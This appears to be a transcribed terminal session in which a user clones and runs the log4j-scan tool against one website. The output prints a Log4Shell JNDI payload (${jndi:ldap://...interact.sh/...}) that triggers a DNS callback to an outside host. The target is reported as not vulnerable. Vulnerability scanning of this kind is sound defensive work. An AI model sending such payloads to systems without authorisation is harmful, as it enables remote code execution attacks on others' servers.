 shane@shane:~/Downloads/log4j-scan
docker logs -f vulnerable-app
shane@shane:~/Downloads/log4j-scan
ubuntu@shane: ~
✘ shane ~/Downloads git clone git@github.com:fullhunt/log4j-scan.git
Cloning into 'log4j-scan'...
remote: Enumerating objects: 233, done.
remote: Counting objects: 100% (167/167), done.
remote: Compressing objects: 100% (82/82), done.
remote: Total 233 (delta 117), reused 108 (delta 85), pack-reused 66
Receiving objects: 100% (233/233), 65.82 KiB | 286.00 KiB/s, done.
Resolving deltas: 100% (131/131), done.
shane ~/Downloads cd log4j-scan
shane ~/Downloads/log4j-scan master ls
Dockerfile FAQ.md headers-large.txt headers-minimal.txt headers.txt LICENSE.txt log4j-scan.py README.md requirements.txt
shane ~/Downloads/log4j-scan master pip3 install -r requirements.txt
DEPRECATION: Configuring installation scheme with distutils config files is deprecated and will no longer work in the near future. If you are using a Homebrew or Linuxbrew Python, please see discussion at https://github.com/Homebrew/homebr
ew-core/issues/76621
Requirement already satisfied: requests in /home/linuxbrew/.linuxbrew/lib/python3.9/site-packages (from -r requirements.txt (line 1)) (2.26.0)
Requirement already satisfied: termcolor in /home/linuxbrew/.linuxbrew/lib/python3.9/site-packages (from -r requirements.txt (line 2)) (1.1.0)
Requirement already satisfied: PyCryptodome in /home/linuxbrew/.linuxbrew/lib/python3.9/site-packages (from -r requirements.txt (line 3)) (3.12.0)
Requirement already satisfied: idna<4,>=2.5 in /home/linuxbrew/.linuxbrew/lib/python3.9/site-packages (from requests->-r requirements.txt (line 1)) (3.3)
Requirement already satisfied: urllib3<1.27,>=1.21.1 in /home/linuxbrew/.linuxbrew/lib/python3.9/site-packages (from requests->-r requirements.txt (line 1)) (1.26.7)
Requirement already satisfied: certifi>=2017.4.17 in /home/linuxbrew/.linuxbrew/lib/python3.9/site-packages (from requests->-r requirements.txt (line 1)) (2021.10.8)
Requirement already satisfied: charset-normalizer~=2.0.0 in /home/linuxbrew/.linuxbrew/lib/python3.9/site-packages (from requests->-r requirements.txt (line 1)) (2.0.9)
DEPRECATION: Configuring installation scheme with distutils config files is deprecated and will no longer work in the near future. If you are using a Homebrew or Linuxbrew Python, please see discussion at https://github.com/Homebrew/homebr
ew-core/issues/76621
shane ~/Downloads/log4j-scan master python3 log4j-scan.py -u "http://gaia.best"
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (interact.sh).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: http://gaia.best
[•] URL: http://gaia.best | PAYLOAD: ${jndi:ldap://gaia.best.6gck0577ln26449085h5r84g448s9765l.interact.sh/ino0nno}
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[•] Targets do not seem to be vulnerable.
shane ~/Downloads/log4j-scan master